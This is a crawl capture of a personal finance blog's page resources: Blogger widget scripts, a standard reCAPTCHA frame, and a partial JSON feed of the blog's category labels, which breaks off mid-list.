Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '4140015225435574667', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUdsQMR3ugs7F9VRVYjkkTJWzu8ov1fBqr38h9ki2SwjayAiUQX0RWhwC9H4Cni1Nd7HiQ0fZ9PiDVgOG3MxwgbFuKgaS1t2Ns3v3wvqXzmNF4CIDdm2yCatTJ0uAk43M2-xDYTdnZ4nt6/s72-c/world+of+fire+and+ice.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUdsQMR3ugs7F9VRVYjkkTJWzu8ov1fBqr38h9ki2SwjayAiUQX0RWhwC9H4Cni1Nd7HiQ0fZ9PiDVgOG3MxwgbFuKgaS1t2Ns3v3wvqXzmNF4CIDdm2yCatTJ0uAk43M2-xDYTdnZ4nt6/s640/world+of+fire+and+ice.png', 'pageName': 'Game of Thrones (Winds of Winter) Predictions \x26 Theories', 'pageTitle': 'The Lazy Investor\x27s Way: Game of Thrones (Winds of Winter) Predictions \x26 Theories', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Game of Thrones (Winds of Winter) Predictions \x26 Theories', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUdsQMR3ugs7F9VRVYjkkTJWzu8ov1fBqr38h9ki2SwjayAiUQX0RWhwC9H4Cni1Nd7HiQ0fZ9PiDVgOG3MxwgbFuKgaS1t2Ns3v3wvqXzmNF4CIDdm2yCatTJ0uAk43M2-xDYTdnZ4nt6/s640/world+of+fire+and+ice.png', 'url': 'https://www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4140015225435574667}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6nfkI2S4pYWFdmdY45enUxFnCB4g:1768826456311', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-pqv-nnI35S7vVdoZSgZVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768826460356');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/Waterfalls?alt=json-in-script&max-results=3&callback=jQuery111008908450315052086_1768826455252&_=1768826455253
body_size: 31292
content:
// API callback
jQuery111008908450315052086_1768826455252({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2025-12-21T15:26:40.248+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz Summit"},{"term":"Agon"},{"term":"Agriculture"},{"term":"Animals"},{"term":"Ateneo"},{"term":"BPO"},{"term":"Bantayan"},{"term":"Bar"},{"term":"Bayanihan"},{"term":"Bohol"},{"term":"Bonds"},{"term":"Borrowing Money"},{"term":"Brigada Eskwela"},{"term":"Build"},{"term":"CITU"},{"term":"Cafe"},{"term":"Camping"},{"term":"Cebu Festival"},{"term":"Cebu IT Park"},{"term":"Cebu Traffic"},{"term":"Celebrity"},{"term":"Challenge"},{"term":"Change"},{"term":"Child"},{"term":"Chinese Zodiac"},{"term":"Chocolate"},{"term":"Condotels"},{"term":"Conference"},{"term":"Corazon Aquino"},{"term":"Coronavirus"},{"term":"Corporate"},{"term":"Cultural Heritage"},{"term":"Cyber Security"},{"term":"DIY"},{"term":"Dalaguete"},{"term":"Department of Tourism"},{"term":"Digital Business"},{"term":"Donation"},{"term":"Dreams"},{"term":"Earth"},{"term":"Eat All You Can"},{"term":"Electricity"},{"term":"Experiences"},{"term":"Fashion"},{"term":"Fast Internet"},{"term":"Filipinos"},{"term":"Fine Dining"},{"term":"Flip Flops"},{"term":"Food Events"},{"term":"Franchise"},{"term":"Franchising"},{"term":"Franchising Philippines"},{"term":"Fresh Water"},{"term":"GMEA"},{"term":"Games"},{"term":"Gaming monitors"},{"term":"Goals"},{"term":"Graduation"},{"term":"Guest Post"},{"term":"Happy"},{"term":"IMAX"},{"term":"IT"},{"term":"Ideas"},{"term":"Independence Day"},{"term":"Indie Film"},{"term":"Inheritance"},{"term":"Inspiration"},{"term":"Invest"},{"term":"Investment Scams"},{"term":"Job Hiring"},{"term":"Jobs"},{"term":"Jobstreet"},{"term":"Jokes"},{"term":"Jollibee"},{"term":"Krispy Kreme"},{"term":"Launching"},{"term":"Leadership Training"},{"term":"Lending"},{"term":"Luxury"},{"term":"MSMEs"},{"term":"MYOH"},{"term":"Make Money Online"},{"term":"Manny Pacquiao"},{"term":"Mexican Food"},{"term":"Miss Cebu 2011"},{"term":"Mobile Phone"},{"term":"Moon"},{"term":"Museum"},{"term":"Musical"},{"term":"National Anti-Poverty Commission"},{"term":"Netbook"},{"term":"Next-gen ford ranger"},{"term":"Noynoy"},{"term":"One Cebu"},{"term":"Online Marketing"},{"term":"Online Scams"},{"term":"PH Tax Reform"},{"term":"Pageant"},{"term":"Partnership"},{"term":"Party"},{"term":"Persimmon"},{"term":"Philippine Government"},{"term":"Photo Contest"},{"term":"Photography"},{"term":"Pinoy"},{"term":"Plan"},{"term":"Profession"},{"term":"Psychological First Aid"},{"term":"Public Transport"},{"term":"Quotes"},{"term":"RESA Law"},{"term":"Rabbit"},{"term":"Ramon Aboitiz Foundation Inc."},{"term":"Real Estate Development"},{"term":"Real Estate Scam"},{"term":"Recreation"},{"term":"Red Ribbon"},{"term":"Reforms"},{"term":"Relaxation"},{"term":"Remote Work"},{"term":"Rich"},{"term":"Running Events"},{"term":"SM Cinemas"},{"term":"SMEs"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"San Fernando"},{"term":"San Remigio"},{"term":"School Events"},{"term":"Scrubs"},{"term":"Self Education"},{"term":"Sketchers"},{"term":"Sky Fiber Internet"},{"term":"Sky Fiber Super Speed Plans"},{"term":"Social Impact"},{"term":"Society"},{"term":"Sony"},{"term":"South"},{"term":"Starbucks"},{"term":"Store"},{"term":"Stress"},{"term":"TED"},{"term":"TV"},{"term":"Talisay"},{"term":"Telecommunications"},{"term":"Thanksgiving"},{"term":"Their Books"},{"term":"Traffic"},{"term":"Tree Planting"},{"term":"Tsinelas Association"},{"term":"USC"},{"term":"Videos"},{"term":"Visayas Blogging Summit"},{"term":"adulting goals"},{"term":"anxiety"},{"term":"apple"},{"term":"cancer"},{"term":"climate change"},{"term":"cyber wellness"},{"term":"delivery"},{"term":"extra income"},{"term":"financial freedom"},{"term":"financial plan"},{"term":"financial security"},{"term":"franchise business"},{"term":"healthy living"},{"term":"innovation"},{"term":"mental health day"},{"term":"mobile technology"},{"term":"online safety"},{"term":"online streaming"},{"term":"pandemic"},{"term":"passive income"},{"term":"philippine stock market"},{"term":"property investment"},{"term":"psychology of money"},{"term":"quick bites"},{"term":"side income"},{"term":"skills"},{"term":"small business"},{"term":"sociology"},{"term":"#makeITsafePH"},{"term":"2012"},{"term":"2019"},{"term":"2022"},{"term":"AFLBS"},{"term":"ASUS Ultimate 2009 Overclocking Show"},{"term":"Aboitiz Events"},{"term":"Aboitiz Future Leaders Business Summit"},{"term":"Adulting"},{"term":"Adventure Education"},{"term":"Agon Gaming"},{"term":"Aldrin Jake Suan"},{"term":"Alegria"},{"term":"Aligutgut"},{"term":"Allianz"},{"term":"Allianz PNB Life"},{"term":"American Idol"},{"term":"Android"},{"term":"Android Application"},{"term":"Anti-poor"},{"term":"Apps"},{"term":"Artist ko"},{"term":"Asticom"},{"term":"Audition"},{"term":"Awesome"},{"term":"BIR"},{"term":"BLACKPINK"},{"term":"BSP"},{"term":"Backpack"},{"term":"Backpack for a Cause"},{"term":"Balamban"},{"term":"Bands"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bank of the Philippine Islands"},{"term":"Barangay"},{"term":"Barili"},{"term":"Betting"},{"term":"Bigby's Cafe and Restaurant"},{"term":"Bigby's Restaurant"},{"term":"Blog Talk"},{"term":"Blog and Social Media"},{"term":"Blogging Contest"},{"term":"Book Writing"},{"term":"Brand"},{"term":"Branding"},{"term":"Brown Raise Movement"},{"term":"Bubble"},{"term":"Bube Mendezona"},{"term":"Budgeting"},{"term":"Business Continuity Management"},{"term":"Business Groups"},{"term":"Business Park"},{"term":"Business Strategy"},{"term":"Buy"},{"term":"Buying Behavior"},{"term":"C3Con"},{"term":"Cafe Laguna"},{"term":"Camera"},{"term":"Cantabaco"},{"term":"Car Insurance"},{"term":"Cartoons"},{"term":"Catmon"},{"term":"Cave"},{"term":"Cebu Content Creators Convention"},{"term":"Cebu Media Excellence Awards"},{"term":"Cebu Normal University"},{"term":"Cebu Property"},{"term":"CebuDoc Group"},{"term":"Cebuano Movie"},{"term":"Certification"},{"term":"Charity"},{"term":"Checklist"},{"term":"Chef"},{"term":"Child Sponsorship"},{"term":"Children's Festival"},{"term":"Clean up"},{"term":"Coins"},{"term":"Colon"},{"term":"ComCo Southeast Asia"},{"term":"Computers"},{"term":"Concert"},{"term":"Condo Hotels"},{"term":"Consumerism"},{"term":"Content Creators Month"},{"term":"Conversations"},{"term":"Corporate Owned Life Insurance"},{"term":"Corporate Talk"},{"term":"Crazy Rich"},{"term":"Creating Impact"},{"term":"Creative"},{"term":"Creative Cebu"},{"term":"Credit Card"},{"term":"Credit Source"},{"term":"Crossroads"},{"term":"Crypto"},{"term":"Crypto Currency"},{"term":"Da Vinci"},{"term":"DashCon 2022: Digital Marketing Conference"},{"term":"Debt"},{"term":"Democracy"},{"term":"Digital Advocacy"},{"term":"Digital Lifestyle"},{"term":"Digital Nomad"},{"term":"Digital Thumbprint Program"},{"term":"Disaster Response"},{"term":"Diversification"},{"term":"Drug"},{"term":"Dumanjug"},{"term":"Earthquake"},{"term":"Eat out"},{"term":"EeePC"},{"term":"Employment"},{"term":"Entrecard"},{"term":"Estate Tax Amnesty"},{"term":"Ethics"},{"term":"Experiential Education"},{"term":"FREE HUGS"},{"term":"Facilitation"},{"term":"Faith"},{"term":"Fake News"},{"term":"Family Business"},{"term":"Fantasy"},{"term":"February"},{"term":"Fiction"},{"term":"Fiesta"},{"term":"Financial Advice"},{"term":"Financial Inclusion"},{"term":"Fire Victims"},{"term":"Food Ingredient"},{"term":"Food Trip"},{"term":"Forsage"},{"term":"Free e-learning"},{"term":"Future Skills"},{"term":"Fête de la Musique"},{"term":"Galaxy"},{"term":"Galaxy A34 5G"},{"term":"Galaxy A54 5G"},{"term":"Game of Thrones"},{"term":"Garden Cafe"},{"term":"Gerry's Grill"},{"term":"Gifts"},{"term":"Global Pandemic"},{"term":"Global Shapers Community"},{"term":"Global Shapers Community Cebu hub"},{"term":"Globe Media Excellence Awards"},{"term":"God"},{"term":"Governance"},{"term":"Government Fund"},{"term":"Grand Convention"},{"term":"Guest Blogger"},{"term":"Guest Blogging"},{"term":"HP"},{"term":"HR"},{"term":"Halloween"},{"term":"Hardware"},{"term":"Health Events"},{"term":"Help fight fraud"},{"term":"Heroes"},{"term":"Heroism"},{"term":"Hibari Kyoya"},{"term":"Highlights"},{"term":"Hiring"},{"term":"History"},{"term":"Holy Week"},{"term":"Home"},{"term":"House"},{"term":"House Build"},{"term":"Human Resources"},{"term":"ICO"},{"term":"IT-BPM"},{"term":"In-House Financing"},{"term":"Inflation"},{"term":"Intangibles"},{"term":"Internet Connection"},{"term":"Internet Speed"},{"term":"Investment Scam Checklist"},{"term":"Investment Schemes"},{"term":"Is forsage a scam"},{"term":"Island"},{"term":"Japan"},{"term":"Japanese Movies"},{"term":"Jewelry"},{"term":"Johanna Marie Frejoles"},{"term":"Journalism"},{"term":"Journals"},{"term":"KAC"},{"term":"Karaoke"},{"term":"Kishanta"},{"term":"KodeGo"},{"term":"Korean"},{"term":"Lalamove"},{"term":"Lazy Investments"},{"term":"Letters"},{"term":"Live Blogging"},{"term":"Location Independence"},{"term":"Lockdown"},{"term":"Lockers"},{"term":"Losing Billions from Traffic"},{"term":"Lutopan"},{"term":"Luxury Real Estate"},{"term":"Mactan"},{"term":"Management"},{"term":"Managing Risks"},{"term":"Mandaue Run for Life 2010"},{"term":"Marco Polo"},{"term":"Maria Jessa Sepe"},{"term":"Mass Transportation Systems"},{"term":"Meal"},{"term":"Meat"},{"term":"Medical Physics"},{"term":"Medicine"},{"term":"Milestone"},{"term":"Milk Tea"},{"term":"Ming-Mori Minglanilla Techno Business Park"},{"term":"Miss Cebu 2010"},{"term":"Mortgage"},{"term":"Mother's Day"},{"term":"Mountain Barangays"},{"term":"Mr.DIY"},{"term":"My Fair Lady"},{"term":"NAPC"},{"term":"Negros"},{"term":"Neo"},{"term":"New Media"},{"term":"New Year's Resolution"},{"term":"Night"},{"term":"Nikki Gil"},{"term":"Nokia"},{"term":"Non-profit"},{"term":"North"},{"term":"Nutrition Advocates"},{"term":"Online \u0026 Text Scams"},{"term":"Online Games"},{"term":"Online Tutoring"},{"term":"Online payment"},{"term":"Online work"},{"term":"Opportunity"},{"term":"Orange"},{"term":"Outreach"},{"term":"PACMAN"},{"term":"PLDT"},{"term":"PSE"},{"term":"Panglao"},{"term":"Parklane"},{"term":"Parkmall"},{"term":"PayTax Online"},{"term":"Pearl"},{"term":"People Development"},{"term":"Personal Development"},{"term":"Philippines Law"},{"term":"Philips"},{"term":"Philosophy"},{"term":"Physical Fitness"},{"term":"Pinoys"},{"term":"Planking"},{"term":"Platform"},{"term":"Ponzi Scheme"},{"term":"Pope"},{"term":"Poverty"},{"term":"Power Generation"},{"term":"Power of Perspective"},{"term":"Predictions"},{"term":"Press"},{"term":"Press Release"},{"term":"Prevention"},{"term":"Product Review"},{"term":"Promises"},{"term":"Psychological Services"},{"term":"Published Article"},{"term":"Pyramiding"},{"term":"Reaction"},{"term":"Real Estate Investing"},{"term":"Real Estate Money Making"},{"term":"Real Estate Scams in the 